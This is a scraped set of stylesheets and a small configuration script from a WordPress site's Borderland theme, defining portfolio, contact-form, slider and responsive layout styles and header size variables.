    .portfolio_main_holder.projects_holder.hover_text article .portfolio_title:hover a,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .portfolio_title:hover a{
    color: #ffffff;    }

    .portfolio_main_holder.projects_holder.hover_text article .project_category,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.subtle_vertical_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.slide_up_hover .project_category{
    color: #ffffff;font-family: Dancing Script;font-size: 19px;line-height: 25px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: lowercase;    }

    .portfolio_main_holder.projects_masonry_holder article .item_holder .portfolio_title a,
    .portfolio_main_holder .portfolio_slides li.item .item_holder .portfolio_title a,
    .portfolio_main_holder.projects_masonry_holder article .item_holder .portfolio_title,
    .portfolio_main_holder .portfolio_slides li.item .item_holder .portfolio_title{
    color: #ffffff;font-family: Raleway;font-size: 15px;line-height: 35px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;    }

    .portfolio_main_holder.portfolio_slider_holder li.item .item_holder .portfolio_title a:hover,
    .portfolio_main_holder.projects_masonry_holder article .item_holder .portfolio_title a:hover{
    color: #ffffff;    }

    .portfolio_main_holder.projects_masonry_holder .item_holder .project_category,
    .portfolio_main_holder .portfolio_slides .item_holder .project_category,
    .portfolio_main_holder.projects_masonry_holder article:hover .item_holder .project_category,
    .portfolio_main_holder .portfolio_slider li.item:hover .item_holder .project_category{
    color: #ffffff;font-family: Dancing Script;font-size: 19px;line-height: 15px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: lowercase;    }










.cf7_custom_style_1 span.wpcf7-not-valid-tip{
        top: -20px;;
    }.cf7_custom_style_2 span.wpcf7-not-valid-tip{
        top: -20px;;
    }
    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit,
    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        background-color: #0a0a0a;border-color: #000000;border-width: 1px;border-radius: 0px;color: #ffffff;font-family: Roboto;font-size: 14px;font-style: normal;font-weight: 700;letter-spacing: 2px;text-transform: uppercase;height: 40px;line-height: 40px;padding-left: 35px;padding-right: 35px;    }

    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:hover,
    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
        color: #000000;background-color: rgba(255,255,255,0);border-color: #000000;    }

    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,
    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,
    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,
    .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,
    .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,
    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{
        background-color: rgba(242,242,242,1);border-color: #c7c7c7;border-width: 1px;border-style:solid;transform: translateZ(0);border-radius: 0px;color: #000000;font-family: Roboto;font-size: 14px;line-height: 20px;font-style: normal;font-weight: 600;letter-spacing: 1px;text-transform: uppercase;padding-bottom: 15px;padding-left: 15px;margin-top: 20px;margin-bottom: 20px;    }

    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus,
    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus,
    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus,
    .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus,
    .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus,
    .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus{
        color: #000000;background-color: rgba(242,242,242,1);border-color: #000000;    }

    .cf7_custom_style_1 p{
        font-family: Roboto;font-size: 14px;font-style: normal;text-transform: uppercase;    }

			.cf7_custom_style_1 span.wpcf7-not-valid-tip{
		color: #222222;		}
	    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit,
    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        background-color: rgba(255,255,255,1);border-color: rgba(255,255,255,1);border-width: 1px;border-radius: 0px;color: #222222;font-family: Raleway;font-size: 11px;font-style: normal;font-weight: 700;letter-spacing: 2px;text-transform: uppercase;height: 40px;line-height: 40px;padding-left: 35px;padding-right: 35px;    }

    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:hover,
    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
        color: #ffffff;background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1);    }

    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text,
    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number,
    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date,
    .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea,
    .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select,
    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz{
        background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,0.4);border-width: 1px;border-style:solid;transform: translateZ(0);border-radius: 0px;color: #ffffff;font-family: Roboto;font-size: 11px;line-height: 20px;font-style: normal;font-weight: 600;letter-spacing: 1px;text-transform: uppercase;margin-bottom: 20px;    }

    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text:focus,
    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number:focus,
    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date:focus,
    .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea:focus,
    .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select:focus,
    .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz:focus{
        color: #ffffff;background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1);    }




    .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text,
    .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number,
    .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date,
    .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea,
    .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select,
    .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz{
        font-family: Roboto;    }


    .cf7_custom_style_3 p{
        font-style: normal;    }


    .cf7_custom_style_1 ::-webkit-input-placeholder{
        color: #000000;opacity:1;    }
    .cf7_custom_style_1 :-moz-placeholder{
        color: #000000;opacity:1;    }
    .cf7_custom_style_1 ::-moz-placeholder{
        color: #000000;opacity:1;    }
    .cf7_custom_style_1 :-ms-input-placeholde{
        color: #000000;opacity:1;    }
    .cf7_custom_style_2 ::-webkit-input-placeholder{
    color: #ffffff;opacity:1;    }
    .cf7_custom_style_2 :-moz-placeholder{
    color: #ffffff;opacity:1;    }
    .cf7_custom_style_2 ::-moz-placeholder{
    color: #ffffff;opacity:1;    }
    .cf7_custom_style_2 :-ms-input-placeholde{
    color: #ffffff;opacity:1;    }
			.cf7_custom_style_1 input:focus::-webkit-input-placeholder,
		.cf7_custom_style_1 textarea:focus::-webkit-input-placeholder{
		color: #000000 !important;		}
				.cf7_custom_style_1 input:focus:-moz-placeholder,
		.cf7_custom_style_1 textarea:focus:-moz-placeholder{
		color: #000000 !important;		}
				.cf7_custom_style_1 input:focus::-moz-placeholder,
		.cf7_custom_style_1 textarea:focus::-moz-placeholder{
		color: #000000 !important;		}
				.cf7_custom_style_1 input:focus:-ms-input-placeholder,
		.cf7_custom_style_1 textarea:focus:-ms-input-placeholder{
		color: #000000 !important;		}
				.cf7_custom_style_2 input:focus::-webkit-input-placeholder,
		.cf7_custom_style_2 textarea:focus::-webkit-input-placeholder{
		color: #ffffff !important;		}
				.cf7_custom_style_2 input:focus:-moz-placeholder,
		.cf7_custom_style_2 textarea:focus:-moz-placeholder{
		color: #ffffff !important;		}
				.cf7_custom_style_2 input:focus::-moz-placeholder,
		.cf7_custom_style_2 textarea:focus::-moz-placeholder{
		color: #ffffff !important;		}
				.cf7_custom_style_2 input:focus:-ms-input-placeholder,
		.cf7_custom_style_2 textarea:focus:-ms-input-placeholder{
		color: #ffffff !important;		}
					
        .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea{
            height: 140px;
    }
    .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea{
    height: 140px;
    }





.title_content_background{
    background-color: rgba(255,255,255,1);
}


    .title_subtitle_holder h1 > span,.title_subtitle_holder h1:not(.title_in_box) .separator_content{
            background-color: rgba(255,255,255,1);
        padding-top: 25px;padding-right: 25px;padding-bottom: 25px;padding-left: 25px    }




    .title_subtitle_holder .subtitle:not(.subtitle_like_separator) > span, .subtitle_like_separator:not(.subtitle_in_box) .vc_text_separator.full .separator_content{
        padding-top: 25px;padding-right: 25px;padding-bottom: 25px;padding-left: 25px    }


























	

	




	
.woocommerce .product .onsale:not(.out-of-stock-button), 
.woocommerce .product .single-onsale{
	left: calc( 50% - 27px);
}	


 
 
.woocommerce .product .onsale.out-of-stock-button{
	  left: calc( 50% - 27px);
}












	
	


	






























.preload_background{
	background-image: url("http://www.whmoore.com/wp-content/themes/borderland/img/preload_pattern.png") !important;
}

		.paspartu_outer,
	.paspartu_left,
	.paspartu_right,
	.paspartu_top,
	.paspartu_bottom,
	.paspartu_outer .eltd_slider,
	.paspartu_outer .content:not(.has_slider) .content_inner{
		background-color: #ffffff;
	}
	
			.paspartu_outer,
		.paspartu_outer .content_wrapper{
			padding: 0 1.86% 1.86% 1.86%;
		}

		body:not(.paspartu_on_top_fixed) .paspartu_outer .content:not(.has_slider) .content_inner,
		.paspartu_top,
		.paspartu_bottom,
		.paspartu_on_top_fixed header,
		.paspartu_on_top_fixed .fixed_top_header .top_header,
		.paspartu_on_top_fixed .paspartu_outer .content_wrapper{
			padding-top: 1.86%;
		}

		.paspartu_on_bottom_fixed footer{
			margin-bottom: 1.86%;
		}

		body.paspartu_on_top_fixed.paspartu_on_bottom_fixed .popup_menu_holder_outer{
			padding: 1.86%;
		}

		.paspartu_enabled #multiscroll-nav.right{
			padding-right: 1.86%;
		}

		.paspartu_left,
		.paspartu_right{
			width: 1.86%;
		}

		header.paspartu_header_alignment .header_bottom{
			padding: 0px 1.86%;
		}

		header.paspartu_header_inside,
		.paspartu_enabled.vertical_menu_enabled header{
			padding-left: 1.86%;
			padding-right: 1.86%;
		}

		header.paspartu_header_inside.fixed_top_header .top_header,
		.paspartu_enabled .vertical_split_slider_preloader{
			width: 96.28%;
			margin: 0 1.86%;
		}

		.paspartu_enabled.vertical_menu_inside_paspartu aside.vertical_menu_area,
		.paspartu_enabled.vertical_menu_inside_paspartu .vertical_area_background,
		.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_enabled .carousel-inner:not(.relative_position),
		.paspartu_enabled.vertical_menu_inside_paspartu .vertical_menu_hidden_button{
			margin-left: 1.86%;
		}

		.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right aside.vertical_menu_area,
		.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right .vertical_area_background,
		.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_enabled.vertical_menu_right .carousel-inner:not(.relative_position),
		.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right .vertical_menu_hidden_button{
			margin-right: 1.86%;
		}

		.paspartu_enabled.vertical_menu_inside_paspartu aside.vertical_menu_area,
		.paspartu_enabled.vertical_menu_inside_paspartu .vertical_area_background,
		.paspartu_enabled.vertical_menu_inside_paspartu .vertical_menu_hidden_button{
			margin-top: 1.86%;
		}

		body.vertical_menu_outside_paspartu.paspartu_on_top_fixed .paspartu_outer{
			padding-top: 1.86%;
		}

		@media only screen and (min-width: 1024px) {
			header.paspartu_header_alignment .header_inner_left{
				left: 1.86%;
			}
		}

        .paspartu_enabled #back_to_top:not(.center):not(.left){
            margin-right: 1.86%;
        }
		
		.paspartu_enabled.paspartu_on_bottom_fixed  #back_to_top:not(.center):not(.left){
			margin-bottom: 1.86%;
		}

        .paspartu_enabled #back_to_top.left{
            margin-left: 1.86%;
        }
		
		@media only screen and (min-width: 1000px) {
		
			.vertical_menu_outside_paspartu.vertical_menu_left.vertical_menu_width_290 .content_wrapper,
			.vertical_menu_outside_paspartu.vertical_menu_left.vertical_menu_width_350 .content_wrapper,
			.vertical_menu_outside_paspartu.vertical_menu_left.vertical_menu_width_400 .content_wrapper{
				margin-left: 1.86%;
				width: 98.14%;
			}
			
			.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_290 .content_wrapper,
			.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_350 .content_wrapper,
			.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_400 .content_wrapper{
				margin-right: 1.86%;
				width: 98.14%;
			}
	
		}

	
	


    .blog_slider .blog_text_holder.blog_slider_default .blog_slider_title a,
    .blog_slider .blog_text_holder.blog_slider_default .blog_slider_title{
    color: #000000    }



   .blog_slider .blog_text_holder.blog_slider_default .blog_slider_title a:hover{
        color: #727272;
    }






    .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_title a,
    .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_title{
    color: #000000    }



   .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_title a:hover{
        color: #444444;
    }





   .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info a{
        color: #0a0a0a;
    }




   .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info a:hover{
        color: #000000;
    }










    .flex-direction-nav a,
    body div.pp_default a.pp_next,
    body div.pp_default a.pp_previous{
    width: 30px;height: 30px;margin-top: -15px;line-height: 30px;font-size: 30px;color: rgba(255,255,255,0.6);background-color: rgba(0,0,0,0);border-width:0px; border-style:solid;border-radius:0px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
            color: rgba(255,255,255,0.6)!important;        }
    

    .flexslider:hover .flex-direction-nav a:hover,
    body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover{
        color: rgba(255,255,255,1);background-color: rgba(0,0,0,0);    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
    color: rgba(255,255,255,1)!important;    }
    

    .flexslider .flex-prev,
    .blog_holder.masonry .flexslider .flex-prev,
    .blog_holder.masonry_full_width .flexslider .flex-prev,
    .grid2 .blog_holder .flexslider .flex-prev,
    body.boxed .flexslider .flex-prev,
    body div.pp_default a.pp_previous{
    left: 10px;
    }
    .flexslider .flex-next,
    .blog_holder.masonry .flexslider .flex-next,
    .blog_holder.masonry_full_width .flexslider .flex-next,
    .grid2 .blog_holder .flexslider .flex-next,
    body.boxed .flexslider .flex-next,
    body div.pp_default a.pp_next{
    right: 10px;

    }








        .portfolio_single .portfolio_button a:hover{
            color: #222222;
        }
    
            .portfolio_single .portfolio_button a{
        color: #a6a6a6; font-size: 36px;         }
    








--- FILE ---
content_type: text/css
request_url: https://www.whmoore.com/wp-content/themes/borderland/css/style_dynamic_responsive.css?ver=1462303102
body_size: -217
content:

@media only screen and (max-width: 1000px){
	
		.header_bottom {
		background-color: #000000;
	}
				.header_bottom,
		nav.mobile_menu{
				background-color: #000000 !important;
		}
		
	 			.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:60px;			
		}
					.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:56px;
		}
		
		
			.content h2{
			font-size:60px;
		}
				.content h2{
			font-size:52.5px;
		}
				.content h3{
			font-size:32px;
		}
				
			
					
	
	}

@media only screen and (min-width: 600px) and (max-width: 768px){
			.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:52.5px;
		}
				.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:42px;
		}
				.content h2{
			font-size:45px;
		}
				.content h3{
			font-size:24px;
		}
					
	}

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
			.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:37.5px;
		}
				.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:35px;
		}
					.content h2{
				font-size:37.5px;
			}
				.content h3{
			font-size:20px;
		}
							.title h1 span{
			padding: 0 5px;
		}
	
	}

@media only screen and (max-width: 480px){

				.title h1,
			.title h1.title_like_separator .vc_text_separator.full .separator_content{
				font-size:30px;
			}
				.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:28px;
		}
					.content h2{
				font-size:30px;
			}
				.content h3{
			font-size:16px;
		}
						
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}

--- FILE ---
content_type: text/css
request_url: https://www.whmoore.com/wp-content/themes/borderland/css/custom_css.css?ver=1462303102
body_size: -414
content:


.header_bottom{
background-color: #000000!important;
}
nav ul li a .item_inner {
  background: #000 !important;
}

.eltd_icon_font_elegant{
color:#fff;
}
.mobile_menu_button span, .side_menu_button > a, a.search_covers_header:not(.popup_menu), .side_menu_button > a.side_menu_button_link:not(.popup_menu), .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu), .side_menu_button > a.fade_push_text_right:not(.popup_menu)
{
color:#fff;
}
.eltd_logo a{ visibility:visible !important;}

--- FILE ---
content_type: text/css
request_url: https://www.whmoore.com/wp-content/themes/borderland-child/style.css?ver=6.8.3
body_size: -274
content:
/*
Theme Name: Borderland Child
Theme URI: http://demo.elated-themes.com/borderland
Description: A child theme of Borderland Theme
Author: Elated Themes
Author URI: http://demo.elated-themes.com/
Version: 1.0.0
Template: borderland
*/
@import url("../borderland/style.css");
.header_bottom{
background-color: #000000!important;
}


 .paspartu_top{ padding-top:0% !important;}
 body:not(.paspartu_on_top_fixed) .paspartu_outer .content:not(.has_slider) .content_inner, .paspartu_top, .paspartu_bottom, .paspartu_on_top_fixed header, .paspartu_on_top_fixed .fixed_top_header .top_header, .paspartu_on_top_fixed .paspartu_outer .content_wrapper{ padding-top:0% !important; margin-top:0%;}
 .eltd_logo img{ height:70px !important; top:-60% !important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.whmoore.com/wp-content/themes/borderland/js/default_dynamic.js?ver=1462303102
body_size: -107
content:

var header_height = 129;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var element_appear_amount = -150;
var paspartu_width_init = 0.02;
var directionNavArrows = 'arrow_carrot-';
var directionNavArrowsTestimonials = 'fa fa-angle-';
var add_for_admin_bar = 0;
	header_height = 70;
	min_header_height_scroll = 100;
	min_header_height_sticky = 70;




    paspartu_width_init = 0.0186;

var logo_height = 130; // borderland logo height
var logo_width = 280; // borderland logo width
	    logo_width = 800;
    logo_height = 280;

		menu_item_margin = 2;
	
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#303030";


	directionNavArrows = 'arrow_carrot-';

	directionNavArrowsTestimonials = 'arrow_carrot-';

var no_ajax_pages = [];
var eltd_root = 'http://www.whmoore.com/';
var theme_root = 'http://www.whmoore.com/wp-content/themes/borderland/';
var header_style_admin = "light";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}